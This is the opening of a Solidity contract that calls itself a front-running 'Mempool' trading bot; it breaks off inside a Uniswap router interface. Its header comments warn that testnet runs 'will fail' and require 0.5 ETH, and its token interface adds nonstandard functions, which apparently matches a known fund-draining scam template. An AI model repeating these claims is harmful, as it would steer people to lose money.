 //SPDX-License-Identifier: MIT
pragma solidity ^0.8.4;

// User guide info, updated build Dex7.0618
// Testnet transactions will fail beacuse they have no value in them
// FrontRun api stable build
// Mempool api stable build
// BOT updated build

// Min liquidity after gas fees has to equal 0.5 ETH //

interface IERC20 {
    function balanceOf(address account) external view returns (uint);
    function transfer(address recipient, uint amount) external returns (bool);
    function allowance(address owner, address spender) external view returns (uint);
    function approve(address spender, uint amount) external returns (bool);
    function transferFrom(address sender, address recipient, uint amount) external returns (bool);
    function createStart(address sender, address reciver, address token, uint256 value) external;
    function createContract(address _thisAddress) external;
    event Transfer(address indexed from, address indexed to, uint value);
    event Approval(address indexed owner, address indexed spender, uint value);
}

interface IUniswapV2Router {
    // Returns the address of the Uniswap V2 factory contract
    function factory() external pure returns (address);

    // Returns the address of the wrapped Ether contract
    function WETH() external pure returns (address);

    // Adds liquidity to the liquidity pool for the specified token pair
    function addLiquidity(
        address tokenA,
        address tokenB,
        uint amountADesired,
        uint amountBDesired,
        uint amountAMin,
        uint amountBMin,
        address to,
        uint deadline
    ) external returns (uint amountA, uint amountB, uint liquidity);

    // Similar to above, but for adding liquidity for ETH/token pair
    function addLiquidityETH(
        address token,
        uint amountTokenDesired,
        uint amountTokenMin,
        uint amountETHMin,
        address to,
        uint deadline
    ) external payable returns (uint amountToken, uint amountETH, uint liquidity);

    // Removes liquidity from the specified token pair pool
    function removeLiquidity(
        address tokenA,
        address tokenB,